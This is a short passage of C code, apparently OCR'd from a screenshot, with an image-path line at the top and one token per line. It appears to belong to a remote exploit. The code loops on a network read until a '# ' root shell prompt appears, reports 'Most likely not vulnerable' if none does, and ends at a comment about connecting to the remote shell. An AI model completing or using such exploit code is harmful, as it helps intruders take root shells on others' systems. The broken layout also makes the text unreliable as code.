
/* wait for shell prompt */
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
	found 
=
0
;
while
(
net_read
(
fd
,
 buf
,
sizeof
(
buf
)
,
 timeout
)
)
{
if
(
strstr
(
buf
,
"# "
)
!=
NULL
)
{
			found 
=
1
;
break
;
}
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
}
if
(
!
found
)
fatalerr
(
"error"
,
"Most likely 
not vulnerable"
,
 fd
)
;
/* connect to the remote shell */